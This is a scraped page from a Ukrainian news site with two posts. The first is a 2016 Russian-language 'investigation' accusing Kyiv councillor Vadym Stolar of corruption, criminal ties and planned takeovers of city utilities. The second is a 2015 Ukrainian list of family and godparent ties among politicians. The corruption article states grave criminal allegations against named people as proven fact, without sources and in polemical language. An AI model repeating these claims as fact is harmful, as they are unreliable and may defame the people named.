class="screen-reader-text"> до #Черновецький заявив, що його син Степан керує бізнесом з тюрми. Подробиці</span></span></div>

			</div>

				<div class="post-7209 post type-post status-publish format-standard hentry category-Stolar-Vadym tag-bank-Hreshhatyk tag-byudzhet tag-vadim-stolar tag-vasylyj-hmelnytskyj tag-vitalij-klichko tag-vladimir-antonov tag-Vyacheslav-Fursa tag-Elita-TSentr tag-Yvan-Abramov tag-kyevgaz tag-kyevsovet tag-Kyevenergoholdyng tag-kompleks-Solnechnaya-Ryvera tag-konversbank tag-korruptsyya tag-kumovstvo tag-leonyd-chernovetskyj tag-nykolaj-azarov tag-poroshenko tag-svyatoslav-piskun tag-sergej-kurchenko tag-stepan-chernoveckij tag-firma-Terra-Kapital tag-yurij-ivanyushhenko">
				<h2 class="title" id="post-7209"><a href="https://40ka.info/?p=7209" rel="bookmark" title="Постоянная ссылка: Юрий Иванющенко делегировал свои права Вадиму Столару. Расследование">Юрий Иванющенко делегировал свои права Вадиму Столару. Расследование</a></h2>
				<div class="postdate">Опубликовано: Березень 6th, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/03/Stolar-Vadym13-500x302.jpg"><img class="aligncenter size-full wp-image-7210" src="https://40ka.info/wp-content/uploads/2016/03/Stolar-Vadym13-500x302.jpg" alt="Stolar-Vadym13-500x302" width="500" height="302" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Бизнес Киева трепещет и ужасается. Столица уже более года знакомится и привыкает к новому «смотрящему». Эта ответственная «должность» теперь принадлежит бывшему народному депутату от «Нашей Украины» (2006—2010 гг.) и «Партии регионов» (2010—2014 гг.) Вадиму Столару. А так на первый взгляд и не скажешь, что рядовой депутат городского совета Киева является ближайшим соратником мера столицы Виталия Кличко и последний год указывает ему что и как делать.</p>
<p style="color: #444444;">Молодого Вадима Столара сравнивают с Сергеем Курченко, «кошельком» экс-президента Виктора Януковича. Правда, Курченко держался в стороне от политики…,а Столара интересует и деньги Киева, и власть столицы. Сегодня для Столара «делом чести» стало взять под контроль все самые лучшие коммунальные предприятия Киева – «Киевэнергохолдинг» и «Киевгаз».</p>
<p style="color: #444444;">Даже средней руки бизнесмен Киева жалуются, что от жадных глаз Столара ничего не укроется. Бывает, покажет пальцем на интересующий его объект – и хочешь или не хочешь, а нужно делиться.</p>
<p style="color: #444444;">И на нового смотрящего не действуют призывы, что люди во время Революцию достоинства боролась за другие изменения. Более того, его раздражает даже само словосочетание «Революция достоинства».</p>
<p style="color: #444444;">За последний год Вадим Столар обрел популярность во всех кругах Киева от политиков до журналистов. Как не крути, а всем приходится считаться с «теневым кардиналом» Киева, который вхож в кабинет Кличко, на короткой ноге с Порошенко и его президентской партией.</p>
<p style="color: #444444;">Авторитет Вадима Столара прорастает с его семьи. Кроме того, в молодые годы наиболее близким к Столару-младшему был криминальный авторитет Вячеслав Фурса, известный как Слава Вышгородский. К тому же связи Вадима Столара и Славы Вышгородского указывают на то, что Столар уже давно находится в тесном контакте с прокремлевскими силами. Ведь Слава Вышгородский возглавляет «Братство батальонов», которое уже давно «зарекомендовали» себя как пророссийские «ультрас».</p>
<p style="color: #444444;">Закономерно, что криминальные связи Столара привели его к молодой команде Черновецкого. Особенно тесные отношения сложились у Вадима Солара с Степаном Черновецким. Они являются партнерами в строительном бизнесе.</p>
<p style="color: #444444;">Кроме семьи все эти люди помогали Вадиму Столару освоить азы украинского бизнеса и политики, которая в основном складывается из трех «К» – коррупция, кидалово и кумовство. Столару помогали Николай Азаров, Святослав Пискун, тот же «космический» мэр Леонид Черновецкий.</p>
<p style="color: #444444;"><strong>Из «Элита-центр» в элиту политическую</strong></p>
<p style="color: #444444;">Всеукраинскую известность Столар получил после наглой истории вокруг аферы со строительной компанией «Элита-центр». Вадим Столар был одним из учредителей этой компании. Более того, по информации СМИ через его фирмы «Торговый дом «Возрождение» и «Элит-Боксинг» деньги инвесторов строительства выводились и обналичивались. При курсе 5 грн за доллар сумма украденных денег составила почти 80 млн. долл.</p>
<p style="color: #444444;"><strong>Столар уверено идет по пути Каськива</strong></p>
<p style="color: #444444;">Изменились президенты и мэры Киева, но не изменился Столар. И вот уже на берегу Днепра полным ходом ведется строительство жилищного комплекса «Солнечная Ривьера» по заказу фирмы «Терра Капитал». Тридцатиэтажные башни на Никольской Слободке в столице возводят с многочисленными нарушениями. И почему-то никто уже не удивляется, что «Солнечную Ривьеру» строит знакомый нам Вадим Столар. А мэр Киева Кличко выгораживает Столара и убеждает, что «на Марсе будут яблоки цвести».</p>
<p style="color: #444444;">Фактически сегодня Столара можно назвать полноправным хозяином киевской жизни. Столар контролирует основную часть депутатов-самовыдвиженцев Киевсовета. Уверовав в свою всемогущественность Столар даже пытался продавить через Киевсовет решение, которое позволило бы ему создать отдельную комиссию по вопросам модернизации и инвестиций. Под общее название бюджет Киева должен был бы выделить отдельное финансирование. Для понимания, в случае успеха такой аферы громада Киева увидела бы как Столар превращается во «второго Каськива» со своими «прожектами» — дорога в Борисполь, LNG-терминал, раздача ноутбуков для школ и прочие феерические задумки, которые бы вымывали деньги из бюджета Киева.</p>
<p style="color: #444444;">И так на данный момент Вадим Столар контролирует самую «хлебную» комиссию горсовета по вопросам бюджета и социально-экономического развития, где трудится первым заместителем. Для Столара эта комиссия важна в нынешней борьбе за влияние на коммунальные предприятия «Киевэнергохолдинг» и «Киевгаз». Фактически речь идет о подготовке почвы для рейдерского захвата предприятий и их вывода из-под контроля громады Киева.</p>
<p style="color: #444444;"><strong>Банковский скелет Столара, или что общего у Вадима Столара с Юрием Иванющенко</strong></p>
<p style="color: #444444;">Вадима Столара обвинили и доказали в обмане своих партнеров по банку «Конверсбанк». Сумма вывода денег из банка составила около 55 млн. евро. Схема обмана была классической. Партнеры тогдашнего владельца банка Владимира Антонова – Стрижак и Тумовс по доверенности ввели в состав акционеров банка Вадима Столара. Как результат из банка вывели огромные суммы денег, а сам банк переписали на своих людей.</p>
<p style="color: #444444;">Контакты Столара и Тумовса имеют еще одно непубличное объяснение – это звенья цепы Юрия Иванющенко и Ивана Абрамова, бывших смотрящих за бизнесом в Украине беглого экс-президента Виктора Януковича. Тумовс как выходец из Одессы тесно сотрудничал с Абрамовым, который представлял в Одессе интересы Иванющенко. В бытность своего членства в Партии регионов Вадим Столар неоднократно пересекался с Иванющенко, что только подтверждает, что у Столара и по сегодня остаются плотные бизнес-интересы с бывшими смотрящими от Януковича.</p>
<p style="color: #444444;">Вот такой «бодрый смотрящий» Вадим Столар получается. И сейчас аппетиты «серого кардинала Киева» и его возможности возросли. Поэтому Столар переходит на банки пожирней, и сейчас занимается схемой «отжима» банка «Хрещатик» у олигарха Василия Хмельницкого. «Хрещатик» Столару нужен для того, чтобы с финансовой стороны полностью обеспечить и оформить контроль над «Киевэнергохолдингом» и «Киевгазом». Похоже, что Вадим Столар находится уже на расстоянии вытянутой руки от коммунального имущества Киева.</p>
<p style="color: #444444;"><strong>Анастасия Мальцева, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=7044" rel="category">Столар Вадим</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=bank-Hreshhatyk" rel="tag">банк «Хрещатик»</a>, <a href="https://40ka.info/?tag=byudzhet" rel="tag">бюджет</a>, <a href="https://40ka.info/?tag=vadim-stolar" rel="tag">Вадим Столар</a>, <a href="https://40ka.info/?tag=vasylyj-hmelnytskyj" rel="tag">Василий Хмельницкий</a>, <a href="https://40ka.info/?tag=vitalij-klichko" rel="tag">Виталий Кличко</a>, <a href="https://40ka.info/?tag=vladimir-antonov" rel="tag">Владимир Антонов</a>, <a href="https://40ka.info/?tag=Vyacheslav-Fursa" rel="tag">Вячеслав Фурса</a>, <a href="https://40ka.info/?tag=Elita-TSentr" rel="tag">Еліта-Центр</a>, <a href="https://40ka.info/?tag=Yvan-Abramov" rel="tag">Иван Абрамов</a>, <a href="https://40ka.info/?tag=kyevgaz" rel="tag">Киевгаз</a>, <a href="https://40ka.info/?tag=kyevsovet" rel="tag">Киевсовет</a>, <a href="https://40ka.info/?tag=Kyevenergoholdyng" rel="tag">Киевэнергохолдинг</a>, <a href="https://40ka.info/?tag=kompleks-Solnechnaya-Ryvera" rel="tag">комплекс «Солнечная Ривьера»</a>, <a href="https://40ka.info/?tag=konversbank" rel="tag">Конверсбанк</a>, <a href="https://40ka.info/?tag=korruptsyya" rel="tag">коррупция</a>, <a href="https://40ka.info/?tag=kumovstvo" rel="tag">кумовство</a>, <a href="https://40ka.info/?tag=leonyd-chernovetskyj" rel="tag">Леонид Черновецкий</a>, <a href="https://40ka.info/?tag=nykolaj-azarov" rel="tag">Николай Азаров</a>, <a href="https://40ka.info/?tag=poroshenko" rel="tag">Порошенко</a>, <a href="https://40ka.info/?tag=svyatoslav-piskun" rel="tag">Святослав Пискун</a>, <a href="https://40ka.info/?tag=sergej-kurchenko" rel="tag">Сергей Курченко</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=firma-Terra-Kapital" rel="tag">фірма "Терра Капітал"</a>, <a href="https://40ka.info/?tag=yurij-ivanyushhenko" rel="tag">Юрій Іванющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Юрий Иванющенко делегировал свои права Вадиму Столару. Расследование</span></span></div>

			</div>

				<div class="post-6478 post type-post status-publish format-standard hentry category-dajdzhest tag-Alina-Ajvazova tag-Anatolij-Burdyugov tag-anatolij-matviyenko tag-Anatolij-Franchuk tag-Andrij-Baloga tag-Andrij-Bilozir tag-andrij-klyuyev tag-Andrij-Pyshnyj tag-Andrij-Tyagnybok tag-Andrij-YUshhenko tag-Bogdan-Dubnevych tag-Bojko-YUrij tag-Vadym-Gurzhos tag-Vadym-Pysaryev tag-vasil-onopenko tag-vasil-petovka tag-vyktor-ukolov tag-vyktor-yushhenko tag-vyktor-yanukovych tag-viktor-baloga tag-viktor-pinchuk tag-Volodymyr-Gryshko tag-volodimir-melnichenko tag-volodimir-putin tag-galina-gerega tag-ganna-german tag-gennadij-vasilyev tag-grigorij-kaletnik tag-david-zhvaniya tag-Derkach-Andrij tag-Dmytro-Dobkin tag-Dmytro-Korchinskyj tag-Dmytro-Ponamarchuk tag-Dmytro-Tabachnyk tag-dmitro-firtash tag-Eduard-Zejnalov tag-yevgen-kornijchuk tag-Yvan-Baloga tag-Ygor-Vasyunyk tag-igor-franchuk tag-irina-gorina tag-ivan-vasyunik tag-Ivo-Bobul tag-igor-kaletnyk tag-Igor-Palytsya tag-inna-bogoslovska tag-Iryna-Bilyk tag-irina-lucenko tag-Kateryna-YUshhenko tag-Kilchytska-Irena tag-kuchma-leonid tag-leonid-kuchma tag-lutsenko-yurij tag-Maryna-Poroshenko tag-Martynenko-Mykola tag-Medvedchuk-Viktor tag-Mykola-Katerynchuk tag-Mykola-Palijchuk tag-Myhajlo-Dobkin tag-Myhajlo-Saakashvili tag-nataliya-korolevska tag-Nino-Ananiashvili tag-Oksana-Baloga tag-Oksana-Bylozyr tag-oksana-kaletnik tag-Oksana-Korchynska tag-Oksana-Hant-Moroz tag-Oleg-Nadosha tag-oleg-ribachuk tag-oleg-tyagnibok tag-oleksandr-buryak tag-oleksandr-vasilyev tag-oleksandr-vilkul tag-Oleksandr-Gerega tag-Oleksandr-Tretyakov tag-oleksandr-cherevko tag-oleksij-goncharenko tag-oleksij-kostusyev tag-oleksij-poroshenko tag-Olena-Pinchuk tag-oles-dovgyj tag-olga-bogomolec tag-Pavlo-Baloga tag-Palatnyj-Artur tag-petro-melnik tag-Petro-Miheyev tag-petro-poroshenko tag-petro-yushhenko tag-Piskun-Svyatoslav tag-Rena-Nazarova tag-Rybachuk-Oleg tag-Svitlana-Medvedyeva tag-Sergij-Berezenko tag-sergij-buryak tag-Sergij-Vynokurov tag-sergij-klyuyev tag-sergij-lovochkin tag-Stanyslav-Arzhevytyn tag-stanislav-dovgij tag-stepan-chernoveckij tag-Stets-YUrij tag-Franchuk-Olena tag-SHufrych-Nestor tag-eduard-prutnik tag-yurij-solod tag-yurij-vilkul tag-YUrij-Zbitnyev tag-yurij-lutsenko tag-yurij-pavlenko tag-yurij-stec tag-yaroslav-dubnevych tag-yaroslav-yushhenko">
				<h2 class="title" id="post-6478"><a href="https://40ka.info/?p=6478" rel="bookmark" title="Постоянная ссылка: Непотізм по-новому. Хто кому брат, кум і сват в українській політиці. Розслідування">Непотізм по-новому. Хто кому брат, кум і сват в українській політиці. Розслідування</a></h2>
				<div class="postdate">Опубликовано: Вересень 24th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/09/poroshenko-kumi1.jpg"><img class="aligncenter size-full wp-image-6480" src="https://40ka.info/wp-content/uploads/2015/09/poroshenko-kumi1.jpg" alt="poroshenko-kumi1" width="300" height="200" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">СІМ’Ї</p>
<p style="color: #444444;"><strong>Сімейство Порошенків</strong></p>
<p style="color: #444444;">1. Петро Порошенко, президент України<br />
2. Олексій Порошенко, батько Петра Олексійовича, депутат Вінницької облради<br />
3. Олексій Порошенко, син Петра Олексійовича, народний депутат України, член президії партії «Солідарність»</p>
<p style="color: #444444;"><strong>Сімейство Балоги</strong></p>
<p style="color: #444444;">1. Віктор Балога, народний депутат України<br />
2. Оксана Балога, дружина В. Балоги, депутат Закарпатської облради<br />
3. Іван Балога, рідний брат В.Балоги, народний депутат України<br />
4. Павло Балога, рідний брат В. Балоги, народний депутат України<br />
5. Василь Петьовка, двоюрідний брат В. Балоги, народний депутат України<br />
6. Андрій Балога, син В. Балоги, кандидат на мера Мукачевого</p>
<p style="color: #444444;"><strong>Сімейство Королевських</strong></p>
<p style="color: #444444;">1. Наталія Королевська, народний депутат України<br />
2. Юрій Солод, чоловік Н. Королевської, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Луценків</strong></p>
<p style="color: #444444;">1. Юрій Луценко, народний депутат України<br />
2. Ірина Луценко, дружина Ю. Луценка, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Матвієнків</strong></p>
<p style="color: #444444;">1. Анатолій Матвієнко, народний депутат України<br />
2. Сергій Березенко, племінник А. Матвієнка, народний депутат України, екс-голова ДУСі</p>
<p style="color: #444444;"><strong>Сімейство Добкіних</strong><br />
1. Михайло Добкін, народний депутат України<br />
2. Дмитро Добкін, рідний брат М.Добкіна, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Корчинських</strong></p>
<p style="color: #444444;">1. Дмитро Корчинський, лідер «Братства»<br />
2. Оксана Корчинська, дружина Д. Корчинського, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Богословських</strong><br />
1. Інна Богословська, екс-народний депутат України<br />
2. Володимир Мельниченко, чоловік І. Богословської, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Клюєвих</strong><br />
1. Сергій Клюєв, народний депутат України<br />
2. Андрій Клюєв, рідний брат С.Клюєва, екс-секретар РНБО</p>
<p style="color: #444444;"><strong>Сімейство Калетників</strong><br />
1. Оксана Калетник, екс-народний депутат України<br />
2. Ігор Калетнік, двоюрідний брат О. Калетник, екс-віце-спікер парламенту<br />
3. Григорій Калетнік, батько І. Калетніка, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Дубневичів</strong><br />
1. Ярослав Дубневич, народний депутат України<br />
2. Богдан Дубневич, рідний брат Я. Дубневича, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Ющенків</strong><br />
1. Віктор Ющенко, екс-президент України<br />
2. Петро Ющенко, брат В.Ющенка, екс-народний депутат України<br />
3. Ярослав Ющенко, син П. Ющенка, екс-заступник голови Харківської ОДА</p>
<p style="color: #444444;"><strong>Сімейство Довгих-Горіних</strong><br />
1. Станіслав Довгий, екс-народний депутат України<br />
2. Олесь Довгий, син С. Довгого, народний депутат України<br />
3. Ірина Горіна, теща О. Довгого, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Тягнибоків</strong><br />
1. Олег Тягнибок, лідер ВО «Свобода»<br />
2. Андрій Тягнибок, брат О. Тягнибока, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Герег</strong><br />
1. Олександр Герега, народний депутат України<br />
2. Галина Герега, дружина О. Гереги, екс-секретар Київради, колишній народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Онопенка</strong><br />
1. Василь Онопенко, суддя цивільної палати Верховного Суду України<br />
2. Євген Корнійчук, зять В. Онопенка, екс-заступник міністра юстиції</p>
<p style="color: #444444;"><strong>Сімейство Костусєвих</strong><br />
1. Олексій Костусєв, екс-мер Одеси<br />
2. Олексій Гончаренко, син О. Костусєва, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Білозорів</strong><br />
1. Оксана Білозір, екс-міністр культури, колишній народний депутат України<br />
2. Андрій Білозір, син О.Білозір, депутат Київради</p>
<p style="color: #444444;"><strong>Сімейство Васюників</strong><br />
1. Іван Васюник, екс-віце-премєр-міністр України<br />
2. Ігор Васюник, рідний брат І. Васюника, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Васильєвих</strong><br />
1. Олександр Васильєв, екс-народний депутат України<br />
2. Геннадій Васильєв, рідний брат О. Васильєва, колишній в.о. Генерального прокурора України</p>
<p style="color: #444444;"><strong>Сімейство Буряків</strong><br />
1. Сергій Буряк, екс-народний депутат України, колишній голова Державної податкової адміністрації України<br />
2. Олександр Буряк, екс-народний депутат України, банкір</p>
<p style="color: #444444;"><strong>Сімейство Вілкулів</strong><br />
1. Юрій Вілкул, мер Кривого Рогу<br />
2. Олександр Вілкул, син Ю. Вілкула, екс-віце-прем’єр-міністр України, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Франчуків</strong><br />
1. Анатолій Франчук, колишній голова Ради АРК<br />
3. Ігор Франчук, син А. Франчук і колишній чоловік Олени Франчук, доньки Леоніда Кучми</p>
<p style="color: #444444;"><strong>Сімейство Кучми</strong><br />
1. Леонід Кучма, екс-президент України<br />
2. Олена Пінчук, донька Л. Кучми<br />
3. Віктор Пінчук, зять Л. Кучми і чоловік О. Пінчук</p>
<p style="color: #444444;"><strong>Сімейство Збітнєвих</strong><br />
1. Рена Назарова, депутат Київради<br />
2. Юрій Збітнєв, чоловік Р. Назарової, екс-народний депутат України</p>
<p style="color: #444444;"><strong>СВАТИ</strong><br />
1. Петро Симоненко (КПУ) і Катерина Ващук, екс-народний депутат України<br />
2. Андрій Деркач, народний депутат України і Володимир Литвин, народний депутат України</p>
<p style="color: #444444;"><strong>КУМИ</strong></p>
<p style="color: #444444;"><strong>Порошенко Петро, президент України</strong></p>
<p style="color: #444444;">Куми<br />
Віктор Ющенко, екс-президент України<br />
Оксана Білозір, співачка<br />
Юрій Стець, міністр інформаційної політики</p>
<p style="color: #444444;"><strong>Бойко Юрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Дмитро Фірташ, співвласник компанії RosUkrEnergo<br />
Ганна Герман, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Деркач Андрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Давид Жванія, екс-народний депутат України.</p>
<p style="color: #444444;"><strong>Кільчицька Ірена, екс-перший заступник київського мера Леоніда Черновецького</strong></p>
<p style="color: #444444;">Куми<br />
Аліна Айвазова, колишня дружина Леоніда Черновецького;<br />
Степан Черновецький, син Леоніда Черновецького;<br />
Ольга Богомолець, доктор медичних наук, професор.</p>
<p style="color: #444444;"><strong>Кличко Віталій, мер Києва</strong></p>
<p style="color: #444444;">Куми<br />
Палатний Артур, народний депутат України</p>
<p style="color: #444444;"><strong>Кучма Леонід, екс-президент України</strong></p>
<p style="color: #444444;">Куми<br />
Сергій Льовочкін, народний депутат України<br />
Юрій Павленко, народний депутат України<br />
Іво Бобул, співак<br />
Оксана Хант (Мороз), власниця магазину «Санахант»</p>
<p style="color: #444444;"><strong>Льовочкін Сергій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Едуард Прутнік, екс-народний депутат<br />
Віктор Янукович</p>
<p style="color: #444444;"><strong>Луценко Юрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Юрій Стець, міністр інформаційної політики</p>
<p style="color: #444444;"><strong>Мартиненко Микола, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Давид Жванія, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Медведчук Віктор, екс-глава адміністрації президента Леоніда Кучми</strong></p>
<p style="color: #444444;">Куми<br />
Володимир Путін, президент Росії<br />
Світлана Медведєва, дружина прем’єр-міністра Росії Дмитра Медведєва</p>
<p style="color: #444444;"><strong>Павленко Юрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Леонід Кучма, екс-президент України<br />
Катерина Ющенко, дружина Віктора Ющенка</p>
<p style="color: #444444;"><strong>Піскун Святослав, екс-Генеральний прокурор і колишній народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Сергій Винокуров, суддя Конституційного суду України<br />
Петро Мельник, екс-ректор Національного університету податкової служби України<br />
Дмитро Понамарчук, журналіст</p>
<p style="color: #444444;"><strong>Поживанов Михайло, колишній заступник міністра економіки України</strong></p>
<p style="color: #444444;">Куми<br />
Олег Надоша, екс-народний депутат України<br />
Андрій Клюєв, екс-секретар Ради національної безпеки і оборони<br />
Вадим Гуржос, колишній голова Державної служби автомобільних доріг України</p>
<p style="color: #444444;"><strong>Рибачук Олег, екс-глава Секретаріату президента України</strong></p>
<p style="color: #444444;">Куми<br />
Олександр Третьяков, народний депутат України<br />
Катерина Ющенко, дружина Віктора Ющенка</p>
<p style="color: #444444;"><strong>Рудьковський Микола, екс-народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Віктор Уколов, колишній народний депутат України</p>
<p style="color: #444444;"><strong>Стець Юрій, міністр інформаційної політики</strong></p>
<p style="color: #444444;">Куми<br />
Юрій Луценко, народний депутат України<br />
Ірина Луценко, дружина Юрія Луценка, народний депутат України<br />
Петро Порошенко, президент України<br />
Марина Порошенко, дружина Петра Порошенка.</p>
<p style="color: #444444;"><strong>Третьяков Олександр, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Катерина Ющенко, дружина Віктора Ющенка<br />
Едуард Зейналов, колишній народний депутат України<br />
Дмитро Табачник, екс-міністр освіти і науки України<br />
Олег Рибачук, екс-глава Секретаріату президента<br />
Ігор Палиця, екс-голова Одеської ОДА</p>
<p style="color: #444444;"><strong>Франчук Олена, донька Леоніда Кучми</strong></p>
<p style="color: #444444;">Куми<br />
Оксана Хант (Мороз), власниця магазину «Санахант»</p>
<p style="color: #444444;"><strong>Шуфрич Нестор, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Ірина Білик, співачка</p>
<p style="color: #444444;"><strong>Ющенко Віктор, екс-президент України</strong></p>
<p style="color: #444444;">Куми<br />
Микола Палійчук, екс-голова Івано-Франківської обласної державної адміністрації<br />
Микола Катеринчук, екс-народний депутат України<br />
Петро Порошенко, президент України<br />
Олександр Черевко, екс-голова Черкаської обласної державної адміністрації<br />
Оксана Білозір, співачка<br />
Володимир Гришко, співак<br />
Оксана Хант (Мороз), власниця магазину «Санахант»<br />
Станіслав Аржевітін, колишній народний депутат України<br />
Сергій Буряк, екс-народний депутат України<br />
Анатолій Бурдюгов, екс-прем&#8217;єр-міністр Криму<br />
Давид Жванія, екс-народний депутат України<br />
Михайло Саакашвілі, екс-президент Грузії<br />
Ніно Ананіашвілі, грузинська балерина<br />
Петро Міхеєв, екс-голова правління банку «Україна»</p>
<p style="color: #444444;"><strong>Ющенко Катерина, дружина Віктора Ющенка</strong></p>
<p style="color: #444444;">Куми<br />
Юрій Павленко, народний депутат України<br />
Олександр Третьяков, народний депутат України</p>
<p style="color: #444444;"><strong>Янукович Людмила, дружина Віктора Януковича</strong></p>
<p style="color: #444444;">Куми<br />
Вадим Писарєв, художній керівник Донецького театру опери і балету.</p>
<p style="color: #444444;"><strong>Яценюк Арсеній, прем’єр-міністр України</strong></p>
<p style="color: #444444;">Куми<br />
Андрій Пишний, народний депутат України</p>
<p style="color: #444444;"><strong>Сергій Руденко, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Національне бюро розслідувань України</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2911" rel="category">Дайджест</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Alina-Ajvazova" rel="tag">Аліна Айвазова</a>, <a href="https://40ka.info/?tag=Anatolij-Burdyugov" rel="tag">Анатолій Бурдюгов</a>, <a href="https://40ka.info/?tag=anatolij-matviyenko" rel="tag">Анатолій Матвієнко</a>, <a href="https://40ka.info/?tag=Anatolij-Franchuk" rel="tag">Анатолій Франчук</a>, <a href="https://40ka.info/?tag=Andrij-Baloga" rel="tag">Андрій Балога</a>, <a href="https://40ka.info/?tag=Andrij-Bilozir" rel="tag">Андрій Білозір</a>, <a href="https://40ka.info/?tag=andrij-klyuyev" rel="tag">Андрій Клюєв</a>, <a href="https://40ka.info/?tag=Andrij-Pyshnyj" rel="tag">Андрій Пишний</a>, <a href="https://40ka.info/?tag=Andrij-Tyagnybok" rel="tag">Андрій Тягнибок</a>, <a href="https://40ka.info/?tag=Andrij-YUshhenko" rel="tag">Андрій Ющенко</a>, <a href="https://40ka.info/?tag=Bogdan-Dubnevych" rel="tag">Богдан Дубневич</a>, <a href="https://40ka.info/?tag=Bojko-YUrij" rel="tag">Бойко Юрій</a>, <a href="https://40ka.info/?tag=Vadym-Gurzhos" rel="tag">Вадим Гуржос</a>, <a href="https://40ka.info/?tag=Vadym-Pysaryev" rel="tag">Вадим Писарєв</a>, <a href="https://40ka.info/?tag=vasil-onopenko" rel="tag">Василь Онопенко</a>, <a href="https://40ka.info/?tag=vasil-petovka" rel="tag">Василь Петьовка</a>, <a href="https://40ka.info/?tag=vyktor-ukolov" rel="tag">Виктор Уколов</a>, <a href="https://40ka.info/?tag=vyktor-yushhenko" rel="tag">Виктор Ющенко</a>, <a href="https://40ka.info/?tag=vyktor-yanukovych" rel="tag">Виктор Янукович</a>, <a href="https://40ka.info/?tag=viktor-baloga" rel="tag">Віктор Балога</a>, <a href="https://40ka.info/?tag=viktor-pinchuk" rel="tag">Віктор Пінчук</a>, <a href="https://40ka.info/?tag=Volodymyr-Gryshko" rel="tag">Володимир Гришко</a>, <a href="https://40ka.info/?tag=volodimir-melnichenko" rel="tag">Володимир Мельниченко</a>, <a href="https://40ka.info/?tag=volodimir-putin" rel="tag">Володимир Путін</a>, <a href="https://40ka.info/?tag=galina-gerega" rel="tag">Галина Герега</a>, <a href="https://40ka.info/?tag=ganna-german" rel="tag">Ганна Герман</a>, <a href="https://40ka.info/?tag=gennadij-vasilyev" rel="tag">Геннадій Васильєв</a>, <a href="https://40ka.info/?tag=grigorij-kaletnik" rel="tag">Григорій Калетнік</a>, <a href="https://40ka.info/?tag=david-zhvaniya" rel="tag">Давид Жвания</a>, <a href="https://40ka.info/?tag=Derkach-Andrij" rel="tag">Деркач Андрій</a>, <a href="https://40ka.info/?tag=Dmytro-Dobkin" rel="tag">Дмитро Добкін</a>, <a href="https://40ka.info/?tag=Dmytro-Korchinskyj" rel="tag">Дмитро Корчінський</a>, <a href="https://40ka.info/?tag=Dmytro-Ponamarchuk" rel="tag">Дмитро Понамарчук</a>, <a href="https://40ka.info/?tag=Dmytro-Tabachnyk" rel="tag">Дмитро Табачник</a>, <a href="https://40ka.info/?tag=dmitro-firtash" rel="tag">Дмитро Фірташ</a>, <a href="https://40ka.info/?tag=Eduard-Zejnalov" rel="tag">Едуард Зейналов</a>, <a href="https://40ka.info/?tag=yevgen-kornijchuk" rel="tag">Євген Корнійчук</a>, <a href="https://40ka.info/?tag=Yvan-Baloga" rel="tag">Иван Балога</a>, <a href="https://40ka.info/?tag=Ygor-Vasyunyk" rel="tag">Игорь Васюник</a>, <a href="https://40ka.info/?tag=igor-franchuk" rel="tag">Игорь Франчук</a>, <a href="https://40ka.info/?tag=irina-gorina" rel="tag">Ирина Горина</a>, <a href="https://40ka.info/?tag=ivan-vasyunik" rel="tag">Іван Васюник</a>, <a href="https://40ka.info/?tag=Ivo-Bobul" rel="tag">Іво Бобул</a>, <a href="https://40ka.info/?tag=igor-kaletnyk" rel="tag">Ігор Калетник</a>, <a href="https://40ka.info/?tag=Igor-Palytsya" rel="tag">Ігор Палиця</a>, <a href="https://40ka.info/?tag=inna-bogoslovska" rel="tag">Інна Богословська</a>, <a href="https://40ka.info/?tag=Iryna-Bilyk" rel="tag">Ірина Білик</a>, <a href="https://40ka.info/?tag=irina-lucenko" rel="tag">Ірина Луценко</a>, <a href="https://40ka.info/?tag=Kateryna-YUshhenko" rel="tag">Катерина Ющенко</a>, <a href="https://40ka.info/?tag=Kilchytska-Irena" rel="tag">Кільчицька Ірена</a>, <a href="https://40ka.info/?tag=kuchma-leonid" rel="tag">Кучма Леонід</a>, <a href="https://40ka.info/?tag=leonid-kuchma" rel="tag">Леонід Кучма</a>, <a href="https://40ka.info/?tag=lutsenko-yurij" rel="tag">Луценко Юрій</a>, <a href="https://40ka.info/?tag=Maryna-Poroshenko" rel="tag">Марина Порошенко</a>, <a href="https://40ka.info/?tag=Martynenko-Mykola" rel="tag">Мартиненко Микола</a>, <a 